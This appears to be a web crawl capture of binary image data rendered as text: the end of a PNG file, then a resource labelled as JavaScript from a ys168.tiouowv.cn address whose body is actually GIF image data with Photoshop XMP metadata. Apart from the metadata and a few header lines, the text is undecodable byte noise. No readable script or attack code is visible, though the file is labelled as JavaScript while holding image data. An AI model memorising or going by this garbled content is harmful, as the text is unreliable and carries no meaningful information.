s���g9�"˟2{	칃X�~��V�(=#�ۆ�t�u!�K��~S�9�2Ӹo�u|�4_a$9l	Xh�p1��j:E`�3���Sb��Ɓ$�]�YXZ5V!����2�N��X���E+�5��������~+�҂Y��Auҵ����zcrP!H6��Ȇ�)��U��݁u1���&�khd��7o����Yٙ<(2&C8��PH�c�VR��TY{�� b�@n��5������۩c
����/���B���:ͩ��|�����@-<��9}VvF�e)馷�0�zR�yj�[�_	��Z�a6��!ȶ�@����g��y�	""���:�����é��wTG�K�D��W�ڼ+m.�ǣ����6}����~��s+�l���aXı�´��b[|���pt�ɏ뢽��ƒB���ʔ����GO�,��{��Z91�p�� �?�_7��g�@�I7,/����}�=���7�� $c�<���;V�%�u9��k?�.5�Q�KqE��G�?�D��«��0� 8*Տ��yt M+"`$G�1Y����}�?c
Q�Hi2�B)wK��7��f�m����1��T�˗��a�%>`iz͖0MЉ~:�f�` ��=)� �fN*��ik+�GT�E��V�ݙ�S�J��6T��j�߼�R�LF�{���|s����<�����˔��e>���l���A��s�(e�mJ���r��T�Q1�Y�k�ǩ���))6J#ay� ���h��vB¸e�D��{�36� Ct�����|�Q�"� ��o����̧Տ*���[=Y/	6p��Q(dQF�?���ȳ�g�
̹��F@�g:��;��[�cY��v�lL���X�4Q�6� �D�� �l%7���zV,a��A�O$̿t9� M��KS�X�߂ąMoq���q�8�Wѹ�!|>�PD_z�=AϞ��/������}�?�p�j�����C�amP	���z�7'��l۸��՗k���`3�XGqi�;l�e4eUkQ }&W>��� W&��Q�%����c��L%Z�1�,�J@@dFB�g_hmdw�d2R� (VR��lJ$܉����Ŭxh�������̨���끟���T0A�4~u�ь���s��x��zJ8�����d���vuՅ4r�:���9
�q��gg/[`e��=a��uXÎk;��b1��
4�b������]d����B �>�ɥ��²�WQ1���j>�/$*N�B�F��N՟��lDՃ�!�`�s�L�Q5� 4�s'�G!��*4 1	���W)~ź�����CVEJ}-%%�q��̰H��P���'�3>@�95��i�y:�@���H�����B�?iViس�������������O�Í�{�ky����i/K�AzHD�( ����\�3�� �Tn�D�����}��Ј,��cA��r�l���~�(|i���J����N�Eb�@���BH@�1�'Z[���� ��P��^P���56}�4��Z�ŘV�<��݋\�Xð��M_�:����Ɵ�ц�A�[e��/���˂�%�hֽ�NKm	a�s���iI�&�xn�8���V}*�6 ?^.���L}#��5�W �~%#��T;�K�����
a���»P"Y-FS�83C5I���O��ݛ��)W`DƲ��s��:���)SQa�ow�=���]B0�^�r�Rp�=|$��z��)<�Y���Sn�=�{3յ����a��9���-��lj�l#�6x,G)66t�ٛN sƢ �)�ڹP�0�'8�( ������s̚����7s�҈L�b9��揇��f$}�D��,��Ml���L��n�`�d5�a<�P g,R4�_C}<����&̲鴹[��GOXgG7~.�-`:�P�������c�%�X>)��6ШaL��^EX#%
�T�ϊǯ	�IA��|0�N*H�0>���qZ��5�Ac��y� �Q�v�DΠ8J�{�ԾR1�f�pģ5��!6���y,K���E�#V�b��sG�=?S���=�����#�#$�Jx .�.@�к⇎��>�C�E���c�6Y<���&.��]����`��d��� ��o�'݁p2ϩG����"_t��c��&��	�q��N��nظiv��I�4�q<�	�Y����<	v'�h���!�z�TW0��n�|�&j��,n�	�8�Ⱥ!	�t|��Č�(�bH/ȵ��!i+�2;8N���� Ő�:�#�C�|�y6��,ǘ��8a-,%��c���������O ���^l�H����V�h!g�GB|���.��'���ƀ��L��۳}ӊs9IT�z�_c2HS�����^�R{�8�O�0�˅�'�����Rߤz���#Ԣ���z�����b��~^�Þ
T)��=��c��bFSD�7,-�HR�B�};b	�"hx�S~�1B^]��	�l�]B7ZI�1��e'<CˢE��Rd�'��]�+g���h	��u}�'���O_g�HiA��������LX��{-��ƐO|Y}״#=Hm̓h �O���%��<05�����%�И^M�����7U/q���{LF#�xp���E����HƧ
�~θ	�7H
�O}>H�\��ڙy<�U��~����J$�1�3^?I	�D�J�vR(�3�  ZIDAT�x�`�X��+LT�%!����~����:F�x-\���mh�S������Gb4�PVX�55mj(飉&�N��K@�$~+�nwf�<��`$�¨���%K�j�yfM5t���iC4:�s�چB�fn���\�یтxa(%8��2^��Cw�&c��KcbM��:�}��'_z����������R�kE�! �W�V3���'V�b|�\_���xK3�+S���S/%�ؔ��T�\������py'��Ҟ�kv=B�N�q��Rr\���Ӵ.<ڔIG��SX�Uq�MVR�#����zWa� �D�I�x�%�/ﱑ�q�*�����UZVD����5��G���ҼN��o��e��zy!4���猥�/�<�o9�Mϰ~(|Ŭ�[�d�����VE"�^cI0�Y)� KM£��{Pe}Y	��a�h�C���ݧT0�ڈiK�>���x}���'�E��$�!& �	�M�02�[�D#j=�;O''�|e��i�x�n��v�((���ѫ6{�2���9!
is�$���w����zd�H�J��oNq��R�|��N&�1l�$֦���gpYz�1pP�?�@�SNB@c���;v�q-��I��i��{"qÄ�����0v ܓg����&&����Us��r�Ls��G�(�=ZW��l�B@�rW��H�'���9U�E��Lp�Ew�8G��䇯���Ur��Ǐ���/	���(��⁗�ٱ�c^�Ԧ`�$ ^L�=⚂��LC�)-��$�C�Z���9�z�>a��~fvH�3W�0=�\�R���95J@�N���.D[�yu�i�{1O�HiM�|�.2�%�#���*��6��b��D8�i�7J�nK�¤_��p^:wI�f��n�/h�=�K+wQ���0�b@}J��%�3K�[�U�g!�*��}����dn��2%iX]� �ђD����Y%\��ډEP�@��P7K�<��3aa�k���]�Eq�\���R\2�cI�^�.��;�J�[�$s=5P��$g�xcD�2U#�U�D�B��ۑ��.�F�s��*����F@�$�U"Sܬ��^����8,>}�ޘ�s'i��L�DE%��(�Mv`���o	X3�ջ�@���9a�(���h�Br�l�g�5��[%4���.���^UCw�&���uƿ�v�!��)���O�_�F����a�a��fњ�+�ä'[�VY{w���Rҝ�`�H���N�����,Q���Лd#�̪t�:�1�f�HA&�B�=�{*졖�ͯ�u֕��㎐���	ɖr;�x=�G$�S$MȮ�0�&%o�h��n|�{ң	R��|�}J�bI@��r�J�dy�G���c���K��K&��9���������$.�" 1���3����:�Jz�7�baZHx;�%>�b8_?m`7���h��s�TM"��P�J@�5��+�q�x�/�����_	��+������{P]�s��ր��8� %'d�d���WFAQK%eY+�'�O@|'n��3
M'w�<c%�IbB��ĺ+���d%���u��Z)���X]S�?&oT)�0p6�֎��)p�M��Ǳ�8HV�]�e���!荀(�T�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251220/b653ec65-b164-4fdd-b2f4-54670fb3631a.js
body_size: 115013
content:
GIF89aN��~ �ƺ���Ч���ʉtnӎu����j�ͺ̳��ʚ����ۼ�ٵ��4�i	����eTP���YNG���黰��y���ʹ������謐�4�the��������˫������̷��
������.��b�ת�������E0,���TA;�yk������٭�������kR����x]��� ����˵��$�����w�������Ք��gZ�M1���ŭ������������˿��C7B��MMi/+8��ƆVJ�������k����u`Y���hWn������ј�;C_ᜁ�SEэ����!�������z��ܫ��4�����~����{7����������2�銯�]h���(ٙRo�F݅6J������^b�������   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmpMM:InstanceID="xmp.iid:AA2E25F73BAE11EFB583A30664DF701F" xmpMM:DocumentID="xmp.did:AA2E25F83BAE11EFB583A30664DF701F"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:AA2E25F53BAE11EFB583A30664DF701F" stRef:documentID="xmp.did:AA2E25F63BAE11EFB583A30664DF701F"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�# ~ ,    N� ��#����������������������������W������������Y��������������������F��Ȇ1ʐ�͒��ҙ���M.0���ݰ߸������������#/���Ђ�����ԟ�ڲ�P�Al�̍3�a9��I�H�Ea�2*ZƱ����@����䵂���×0!��(���vo�3O�O{�M�G��?�(�\�m@˖�f1��0�ΫX�����kG�F��5Z5ӦgU�t
E���T�kդy��ֻ[�z�V�_�� ��+��k�*n˶mB�qiެ��r�ˏ������X~�>5�֩�Ө]�vYjd�3�Z�L�흚5{�L�Wi�l����8�Ո�.������o��������acy�8�����
5V�淺I��^�/��8cϾ�Rh���F���i� �Ɲrˡ�l뵧�e�ɷH_���Y/��x�Y�_��ǚU &����^����Ԕ��%�br��k2G⎤��#;����,����܍���q29��6�����Q9ۏ8aiQ1BF�$�i�}��$�M�W�Q��c�Zɣ���֥FE9�~,)&��f�&�l�͜�L)g�tf��ufv'3b�Y�'秇���d�����oƩ袍��O\Nz��cez!�i�'��:�kjQ��ꯪ+��}]��v���b���	�φ��c!"z%��
�mO�k�$e�gc���l��.���Y����Bjo��z����vB�b��G�趻k��R;/��֫j���{��������q����0�;�0���[R�UH��jJ��ʷ�[.�l��t�|�Ġ)�r��*���"U�k&�b�p.|3���ۭ�<O�������W4�;k���1]��P�MLFS��3�E�����1����h�J2tK��j��j�H��&����M ^w���̖�"{��!�/.g���Juձ"47�)˚&�0P���.���H��ص��8y_{�1�OD����f��@�'y�!;�G/���^��Y\v���|{��J��`�ӽ�;�/����ukP�aZ�{���߇>�ᛩ�����/w�a����@�9pz1����$�i{p����'���t٨�UF��n��
���IeHC��x�=�q�R��	���)K{+Q WH�"Qz\�J�T�5φ7| u�C�4q��ib�w�.Ҡ�у�����	�4�\ӦCŹ�E�i���vE�Ј_̣��B�)���Tr�h�5Fj�nS{v��%�����(":`���$&�h�0JP���W��6��А�Cd"+�H�Ȑ-s��"��e�q����&��B�-��i���J�/�Kf�:�E�Q�Zt#*IM]Z�|l��C@����,f��!Ľ�jJ���h�E.T���5��In^Й��)�	6q7:L5~�NYZ�%k��;��:���'6�YO��N���4�	NFmm䬎 ڢ?5�t��Z
���F��0�gE���)��?�1<s�tL�-�FJ�Q�	 H�R�S�NT����f&}�T���DHE�J� k�*�P	����hu�Ze
��4`�8j ���D\]�2+�&��t����Q ��M�Z��mR0I��]��A�~�T�j�2zP�l��.ElbKZ�2��b����5
X�����N3�YW�ꤝm�2)Z���y�iO�M�u\Oe��˂���%_wt��>�B���o}��6���%3�5ݛ�l�=�l넧��,��J(X�M���odPZ�ѱ1*/�vUk9�Э�9/��e[���N���V��hix7LM��ϛ͚V]��^�t���.�9V���oا7!rq�= �;ö�w�҉����ASY]�T,RTj���1FjC�[J�/�m�0ua�Z�����*m�,ݎݓ�L�&v�a���T�H�4	�O6sF�|"��|`����(>��eX��ģͼ�2D��f�>م�e�'�tF�7�|�t��b��Fh��3���i8�i�2����ʏ�x��1�i�lz���t���5l�.���2�k���7��#l=��(��u]�'�km�[��x�j��P3i{��]���'^�.{1��z�����-sXόRYy��^�wU-iG���s��6W�i��6�ƵWǑmm�ZI����oS籏�)�S��B<Hy�w��gf�6�	:�4c��K�5�q��SX�"����ls?��1+|B`�w�R_�z�-?vj�L �ܱΡ��&Z���
t(t=�faQS��>8q���h���o�y�rM����L����M�AkG+�}��.6�� �Xw5k����.u���_o*�nw��y��:�{���>����	���f��	n6�ܮ!��ȃ�F�fѵ{o�B����� �B��Re9�������s{���=�ˢ��U�P�w�k��Xb'�����:���rb�԰vC-�Z�O�w�/[���FtSw�c�M���aT�z��|T;{��n�We�!t��nE7XmfV��T�h���0=�sS�BpY��ї(y�P
�g.±N,�f�>�y3�Zba�K4�l��~D#W�s&x�ҷ���	)�u&H�Z/eI��}u�x�wq�Ӂ�s002kG��/�p���vsq�htV��B�g���r�e�|��2}3��~|�S��#��(�<�|?Sk� O膀ǆ�6�HOw+�2�c:���^G7��5 Y!�&�$�j��hao�T �Iw�e8�C8���?^B:X}bHB7���m1���Ȉn2nk�MD�}	����g%X���a(��YY(0ND�00U8��e�����V�Z}�!y�zB&��L�H}�����|q%a���m�y�_�����v�B-"H.�}���(�Q6\�$����oX��菊&�ԃġDE`;Έ~��>B�
ى�X�Auy�#��h��8��� ������[x(\H�}x"�Ȑ���>�ـt��fU�0ɔ9�0Y��D��9'tb&�?َ(9��7�;�Q����I�Kn��P��W�GUI~�=��~Ł�\�u�X`�'"9���f/��M�lI�in�H���t��/(�yikA)��pTwc��a�y��Y\�S?A�f+;4�W��~�6��r�Ո��i��up�.Q޸���E.�4�tUy��V\��e��]Y�
ٗ�1�o�s��R���V�4w�my�Kg�. �`��v�ŕ��� ��i��ɍ�	���o�vڹ��)p�ØOǋ 6��Y&��	��9p5/uPj�i��D��������M��  ����yH�i����4��	f��>�Y��8��� �L��,Gg�yo?���zW���:����"z��W���hil2�P;vt�Y�:�\̈x9ڕx�����I{I�!�������h���aB$��Q��2�U����Z���!��?3�ȈTڈ�)s ?(�	��df��nʘ*�=�qZ!bY�<��E:�{ʛ��9,7x-�K�=�ry�j�*����]*b`:�<@���_���L ��٧�Sv)a�ڇ����ګ$���!�f��Ȫ�9n���9���9\��Qa�Һ^yҫ�I�����x�*���I�h���ڢo�@�Ǭ"Ac]���Z����غ��ե��Xq��U �q(�JZ�v���:~��Y��ꫤ���7��:O9����[��������WFsծ���X�	<��򺰥ʰg�'���V�u��6 ���J��� �c1K�${H� ({�C��,۲�
�
�j�
�ۄ95����J�s)Q��)7
��y�}��*˰��|���t�I��� 6��;�^�X�  WA7��K��i[�t�U���4���e�zX=࢛��ȧ �&���s�A�������xI�n�6eb��Σ���w �x+i Vy�1xc�g;����i�^s^�y7[�ċ�7��A� ɵ�*?˘���p����k��{/ֺ�ܻ��[�T�4z�U�4k�7{���������H���M�[���N˲�+Y˵4 F[�Z�q@��{���^�DwC�F{��kH�۴�������B�o�t�k�::k �v	\����!��һ���0̇<û��
�ɶ�n��o ��%l����L*3�x�-��1���E����SQ��ú.%�37�'��8#�����eLl�7T�d<�D��U�o�I��Y��ϛ�H��!�v,ƹ[�P��Q�.���+O��V���i�|�x�ț�ǎ̰�K�jȃ\�<|��xȎ�Zp�Ȟ����Ȣ[����1Cz��ֵ�̱�c�s�+q�}�\�1�ǣl��겛%�n��ŉ���˾��*�jˠ����ˢ��#�FL��̼	��[%��|Z����l4����͹Lʑ�1����پڌ����̀	$�L�͜��lΐQ��A(�X���������|�2���ˬq���m/���f|��������U�
���-�}�9�Ϗ���q�QX<�V\��i���h��(�Ӎ<�>��l[0�B�,�}:�Q�8�+#��%����O<�*�#7,��r����J=^-!��M=�P]�Y��+[������.ыFw�����_�Ԓ���"�"��Om�A�֣l=��1I�W��t[l�c-��א핀��k��L=�V�8昉�|Nj�w���B���צ}��ڑ�>]Օ��.��S�t�ꛒk����=�������T]�O;،���J�.�� ��������KM�����]ݾ�0��i}��+M����O���a���]�{��=���3�P���~.�D����܇-�}�ܶ2�/��x#���B���mџ��ӸD�1��+���D�-�=�������a7���P=����m��{٘�ٵ�O����������%��	��&.,*��+ީ�,,�qm�ߧ��8����$>��@�V~�?n����*�-]� �y���θG�$m��c�����m��>��YNw�M��}���!���d���梢�l.�fa舞�s���h=a��S�07Fq���4>ar�\���;*qI�r�^�
.d�.䴀�N�{.�}��c����_�Ԡ��٩�����۩���:�^ܡx� ��B*
w@���^�kۯ
�����.��������.ڦ����J�����%��������@4���~�%��+��ԓ�0@[�fUf�|6~S�nc)�K�4�e~��N����|���ʞ��PW�/�	ok`�W��N\�Z���]��ݒ.��r��Ւ˸��G���>A�F�;�~���J_ˣʲY�#��?�n)?�~B!_��d'��^pKЪ0��?��K�Z���*���Ο��G��N�}
��:;�c�V��h���6X�G�����j����s����MV�so�uO~�Ԙ�E�/���^�o���~�JP�������J��(|�L�E�_ɛ/�o����
.�3�9�]#���!�SO����^;#�_0�����pf���d�o� ��.������/Z㉋���	��_�h�����oLٯ��D���I��/�f
100w��.�k1L������ ������4��Dk�����������������������������D���W��0.������}������D#��=����"���W�R���.�R���꟝��@�2@J>X*�Ű�Æ�"JT6<f̤��&�7o۲��F�#r���K��\�w�`Λ�(eKt l��R��w�
���ч�*����hy9�*ɋ&Qڼ��ҨR�
�+��},Ӫ�S�[����=H��ݣx�.�˴oSDP�v���*���ĉ=���cvr���J����l��%��@ra���K:��|S/;�uU�&���x���یc����֟�y�nۙs絟�.���s���[FH��؅i��eŋ��N�e������l\M��^#_Y>�~sZ��Kߟ�P���a3[6P���bcI&*�� ?��w�znV�{���X��e�}��x����kPȶ�v��[����c��bcO�PXa'��Yd����"�Hb��H�F�Y�"1���`A'��փ4�4K�e��Z]�X�V�|Hd�h��"k�rdE��"�H�޽(唦�ɌXfɞ�;JhOZ�a����(o�ÚS���u�
��'X)Y)h��f���!A��(����ň��6�rr4�TT=��|~Je�W�jl����g�Q�Ы��ڨ.�N�L!���k�P]��O/��;��:*��$�������B���Uk�!J��)�1����<e��r���2 �%��)���9��J|�_��u��^�ox,����&'�f���në�K��Sk3.f��E��Cg`K>�����ZM�����.c�aA���\s�Y`����$y�uw�N�F+]6zgGb2yO�u�'��[}u^�RЦ�]C	x\���*@3��d��%ڊ3���M;-��p3W�wg�K�9�h�R�k��;sl��e!����6�ږ���
W3rruXWݙs��������>3>w�����z����:�߸,�G~;�2?�9j�#(<��7�A�O��7&��<�N�:��ㄽ�-o_��T��������w�����V"�Q���hg3���?�~��_���?����>���#@q��(L!����I��{�WA	���ѣ�.���e0{��D���ޅ�'T�S�B��Nx�1�2�I�;�!�~�#�m0���Z6�!X�,x��y� 6����K�0��BPMQ�(bo��Id�A=�!ץ�/����+"R��F�O�o��$#)�9�юI�!����ULK ��.�2��`�	"� tI��$�8�IV�u��&9ɰ	�q�T��(I9H R�@�]"K�7ϙ�Ai\c-��27�ǁ����W2Y�R���a(EY�*Ӕ��f*9ȿ�|!��P3=Ki���lW��OaSR�t���Ƹ�
����Ω�C�fr3+�3Og̞y̧>�i˥�3� ���)��eƊ)!&CQyLEt�\H2JxQ��S�� 5��Q����Q�J�b�`jbiNX�J��Q���\�<�I�zb�ͩN��U��4&z��X��ɦ�ӘL�P��P��4v/�g,\�L�^�xͩO�װHq�$5�R�Z��Ψ�]j[	�V�J&y��M��j׻�U�\�lf'�M�b2���Z	�E��v�nM�SQzH�Nu����e/��Ij������M��6�mj`�zC�W�%g\%K�������m��S�ޑ�S��|B��Vj��.r���âdh^��,Z��J�����N����j�����Yz;��%���5o}��V�>ԗ�ᦜ{����ѕo|���Z8	�ͤ�R ���%0j��v:˧v/�%�b����0�p��[N
�����;b�J }��i٪x�-����,c&k��<vhQm<����k���|�##9ɷu���L�&C9ʄD��\`+3���UB�h�~�.���<�2kx���I��f7���H� ���;G��*�'M�J�9��<��W[hC7Ο�����hHǷ�B��S��J'�Ҙ����iOk��@�#w���5�Ѧγ��MlX������m�7��u�Zt9�\�Q������"M�U�����c�*�@+�ֵn��iC�ڿ�m����zOZ�Ǝu1<\�[��.n��}�@x_���6���{�����p��kXE62��`�o�y�G�m���������}Vd�1����o��	�Y���9�&��
�ɇNf$�x�=7��L��LAe�y�=�s����+?��KLh�s�}"�ΥnV�ӻ�V����Dn����j��#gE�z�b�u�{^u���i<N��Z'rKw�U�n~�8��&����w'~��Ⱥ�+��/���hD��:O�򀿼����{�����^�a�����3�SO���������Y�.�Տ�e��^z��>ۼ���������6>�kX@�~�����?��K?� ���������W�A�hO9��>G����˧_�hFT�~' ^��/��`�k�g~���w�K�}X��5wE@v{�?_8��'��w��F��uާ}�C��h��`�'oH�8��&�v*H`,x��1?3ht��!�9��:hr�7����@Hs
�5s��^���7���ׄDW�����cM�~쇁UxkX��)ƅI(rK8�L�d�}>�yR�P�Ph9n��p؅^X�`�gЃy��5Ǉm|�m�u�G���v�XfM�����-��jWւp�Z�(�z�U�H��ȃ�E��؈��y�ĉX�|~e�5�w�x���Cg���p'�ghq�"P����؋�����f}:�8�LE!��f28�Τq��ј�" d�u}�X|X{�m��<�北�O�8���y�He��~�Xb����㍸��(4�G8e������z<0�������'��U�V�t	I�Sǋ���H 9��H���G~h�`R#'�w�Ȑ6x��؊r�(�����WD���R��X�#I�JɆ��N�l���ɒS��%!�������^Yw8���?i�ݔC'�e��1F��6��`��%y�1����ug)���ve�m�1Z�����)�t��'(wyh�V�{y�T�8kɑ����oyS"���������f�hY2�Ȉ�(P���Ʌ7�p(�q��%���b����i���:��s�Q��-������ij�������f������X.��}),��R�-[���؜�Y~ȝ�ɛۗ�b�u�6����ZCs��)�H�{ׅ�9�u�m؏�I��7{�gb���9��8B�U>�	]6��Y����:��s[��DCgcY���H��g�*:���Wv��g0=isvs����t�EY����d+��yi��i���9�C�ډ8J�T��)4<���(�A����� �.���L�(���mY\�����`3(m��ᙜX��\z�5 �_J��ä�HR��03�ҁ*8��(�H��� t����Ux���'�h�QZ��zRK����'0��ҙ�����@<�ZO\iv����8��e���2sy���6��*�Y%����:��
���e����٪w�R�$�[�I�����:{n���ƌa��$Z���R��uZ��ɬ[ꬖ!�zeyq=tR�c����@��%˰�m
��7�ǚ�H��G��*I���]
�7��G:��Z��Z��j����Ex��ۊ�7�yD�::�(zO�^���A*�Fڮne��<x� �ʡ�=����`;�������������H������ǲZg%u�*� �4[��ųK���:����fz%+��i�˴M봘�_`��:T�Vk�W�4�� \{wY;�7��rw=�89��K��i�gۮ�*�oqq��:3ķ�E��c�I*Fx�������a�sJ�e�����[��+g8B��ں��K�g{˯Xֳ��+��Y��+���;����I�����5e�V�]B��*!�J�TJ���a�`�|����T��k��k�Gk~I{�\p�ʸj����_;�����`�é�̧�^��+��K����d��,���jN/Ƞ���[���{i�k��{d�;����z�Ez Dx.�+�w���e��{�~u���{������.��˲i��\�5w�[gS���g�+��������Y2�e��Ʋ��;��X;���̩
��ۼ���J̮�{�c�����k���~{��s�;��[�KX�ni����ZRõJwK̖�K��������K��+a-̛j���Y��g�~�k-ĺ�,��{ŉ�����s��W�j�{�������P���{��ڋ�r�ds��3,����J���I	\��L��ǡLʥ�ч�_���G��ɮ�4<­|�����f�꿣͎���˼ZPNE��,��lɁL��z�C3v�+��,������̼�����d̒Bh�����ܫ�K<�g������z]��|ĤN�:�یRe,T)�ar�*��,��.��0�2=�3P��z���:��;�Gy�������ct"��Hݧ4��L��N��x̪��(��S��Ռ�C��$E��r���[�5��X�*�`k��l��n�p=�r]�t}�v��)�+�+�?|�UMՃm�<��=��\]M

m[�0֘<Rb|���C��x��y�٠�٢M�* -�'Hتmج}ة<�}�y�M
p�ٕ́�I�K\�{����ۡ��=�P�*]����9�ڭ��]�N�fP��]P��}�����2C�e����v@��-���m���v��t��}؃XP�Խ�y���m���0�^�  P�� pPA	^�Up.�P��@�~	U��
��� q� U�	^���'��*^���)��0��1^�3^�2N�}�TW����T�@n�6@.��2����D��E��N����%��a�`��Z�CI����`^�
����7N�kn�l��n�q��g�W��I^�A��E^�c�}^䂎-��V@�*]����`� -����VP�-��~�N�^� �4 �M��.�N��ꬮ�0���r>�/N�pm�z��r��M�����6MK8����m;��D��{@�L��-P꛰�O�諾�,��n��׉^擮�&��O������� �i��>���nܹn���9N��כ���l��}��}�v��=�����������} �^�f�����>莾�S��ٮ����~�/�2��]�^��>�d��3?�zm��.�XP������??�O�i����w,�	?Ь�����~���
n���z�"�������.�P_�_��_���ߚ����/�>���>�9�A�9�ֽ>�k��_��_���L��=>xT��^���N�������N�J��\�*��n�n�� �O���k/����!�����1_�~�~��X���������/~��m�k-�w��C��ɿ�~��?�G?������a���Ҝ�����q�����N����&����N���討��.�2m��\���m{{)���B��i*{+����i����*�����|{<	����������������n���-������!��ɾ��ϗ���{���������8��������-���4�����'��'Њ�ɉlBTXQ����!�x}X��ῆ���	����2jT�1�\�@��b�"��\�㤹o���+� �����.��vJL�*�vB�6,D����k�� W�jm`/��C'�-�5aם�&	�����D�(��k	�Ǝ��z9�/��$}��å���)g�㱆3MsJ����+��b�z����YT��k������V���G�[Cs��TV�W���5�۫��pq�]�[PS��������,M��cb܈�o x��zMS�~�����#���9V&�cC�:$3e��Q�M����"�%�l�ņ_V$��\X����=uu`�	C �	Y�!����VZ�Ht�����0�fߌN��׍��h�hP	�J���@�Ԃ%a�MK>��.a��A1^�T����^xZ��N���WF^�`*���\=D�-��L'��qo���'D�՟�:ی8^�cv���Z8i|cT8"�ek��i�u`Ɔ�t�`��!e`Taǩ���6BԐ�b�!4��@#��� �q}�U���f�A,AT�Z�u��h�!.먞|�����V[����%ӑ�)�Ӷ�P�`&߆�d�_6���i���*�	�Q��io
��۽�J�eb�.Kвt�y�}����}6L'�c��>'��i/��D�N���}�(��$�����R���B)@%T��z����MI �`!W����k�{�F1�G:k;{�h�j�w0�
+ɰ����00t�q��6I�[�=�ȠIg��t�\�(�m�1ďi|�PpJ^���F�e)y��4ω/��mar/���#'u�5^��_].���6\\�
}��LȑN��n��Bw˭��םwʵ����V�q��7�e*4�pO��H�7g�$�͇"�	�A�%X�.@�?C��1v����x�=�����ǟ�q�Ol�����(�� u����S�����������(�@H�|�C�����l(q����!�E���iPU
T9f�mY�C�=>���\�^�������0!bX��:!�m�}2b�H0�&殀'�V�@�1����#�t6A��-�x^��&��"�d��rWy>��m���R��L�{��\5�v�,
pdh�����$22C������y�اAV�s�&�c��A�z���
%W/6�+|&l�(���zI��G��U�	;�1rL�+kY�]g��j�
lL?�pt|�$��t8��z��7�%�ج����MBѓ�斵�3�P��S�� �=�ٱ|/�e.7��2�[��+���Zb�1�@Y6�c"SI���y��˜�[��X�?�J*�=7�v����['�5Ft�sXP��
Q�p�C��P��
���эG�)��O�
.����
�Bf�&Hj�Y6vթ��2JQ�bT�Q�J�Ѯ���N�f�6�ϝ#.�B�Y/	~�T=���ZQ�B"��x����ֈ���@]�cAԢF-�XM�b�ث2ֱ���2���rҫ�m�HI:���	��Fk�|�z��YT[�raSzťZ��F����4�����B���)�_]а�nj��d��\�:7��{.t�N����lH�j�	|��o��!p{Z��W.Cu(b^}��獯q�+�C�F��~����Zt����u�+��m��������W��Y)m�z.��
xU@/(�t��i^Npa�q-���JT���q@O
��������v�V䷿@������w�.`��`aQB����̊��c�YyP�3�yG��I���]��v�c�'C�����#�٫�Sr����>S������Lh2�g��ϙ&h,�d������VXW?���7MtU�΅�H�����ٙtt���l9Њ&j^B��U;z�Ǭt�k�kp��t�t,2j�&8��FuF�=f�@լ.4�N����Җ�u�u�kl8�h��S�A�r����N����0;���H�}�z�ֱ����W3���v���0���VCW����:��Ȱ��d����t���<�;4�V��}pio{���W>q����0���q1s���7�:ۆ���ڡo9���Og���x�=>fF7���vɻ9�!\�)gz�_�u�c��_Gy�1
#����)m�nx��E�;��^�/]�j�d �D|�'�د���}�^<�Ǯ����<��'�k��퀖;�-�l��+�g��CΑ��>��_���ỹ���9�u���S>�nw��3���o��$���\����"�w�r�M��������?�Q /`��m{����8����|�{�>�!�m����������������V@	�@<�����}�q�w2�goLdw�'z^Fz^�|�Frl�|h8`Xx�7�=�ݗ��w�x����~X�w|G�z(�`����$X�7(t�� �} (:��&����Y�~Dȁ��fM�w��З���| �z���"�}CfF8w��+xz��tx�u4�wm�|;(�T�h��M�}@�t�]�zeH��L`uh�~�W���j�8iO�K(��7�q(��pA�`{hq}�P���~�ugx�jV&�8�ֈ��q�����BH��h�0z ��؉5���{�PP��H��x����،��K���a�f�炭芪��؍.@���7���ep��Xm��z�����9��(~�XjP�����؏��� ��w ���P�Wp�ِ���e
���MP}�X����嘑	�$0���ȑ\�)�n� �6è�%	��w�e�6y�	U7�8ٓ%��@�>)�B���]i��W� ICُ"�J�u(I�Vy�	���3�yG7����b�)<9�h��>y�+ǔj��p��'�hɕ]I��&t��f��~���x�9�kI�C)�*�Y�f�>� 0�����9����Cwy�l��
��������ٙ����h����M@��9���	��
��I�vHh�)�斧	q��)���8��,�	/���y	����y���� �}���#�	�Y�����w����������������p�ȕ�g�������y	�����������i�E�y�0�	~䉙<���	J�	#��ߣ����)�����	q���h��С!*/ ��ɓ��;���nZy�0
ڐ�ɝ���{���h9
ʚ�X�/��;�>��)�g9��ПPZ�� ���4�4�!��ڐDZ���p��*�� �;1عWi��K�����=�gʦf����zf�	���z��*�e�Z�@z	
���I�����ٝ��x|:�ʡn �q���az�����Ф��l��t��5�s���0�ci��Z��*
=ٞ����Ǩh��0 ��q:�)�Q��z��z�Ֆ����h��z�3ꪁz�J�թ���O:��0��ꗔz��:��r����
�ا��ʝ����:����h��*��С8J�y��7��ع��
�} �7�m���y����	����H�z��I�;�����
�	���ЮT�芓���*��`������
;f@7���z�T٩���y�#j��C�	F���Z����*� ��A��2��9�����+� �ʱ�*�[���y#nJ�kJ�uJ�'1�a�*��d۱�z�)�[�k;�?J�UK=M���I�7	��@�ͺ��Y n;R�ڏ&�FP�{@����
�	��Q��MP� �����x������vq���� ������mp�Z+�z��Z�����������������y�L� ��+
���7���j�%�c۷�F�;����k��ʭ��
ʝ������,[�R���0�J�N���۰�˗��j��p�l皗![��������k���;�ױ�_(�m:��	��ڮ�P�����1�,��z�[j�`���Y���b[��˨�Ʒ=�i��W˥���`��z�-����6������+��)�˧Sk�*̶P��{���Y�ݹ��'ʢc��{�<J|���ŸK�N��	[O�K���R,��I���u�
����{�ê��ױ6i����ՇĴ ]������ ��Q꿝����
 �kk�j,�{��Q���|�횏JѤ��ǚˢU[����ܾG&@�Lzy��ɶ\��ڐ�,�6����
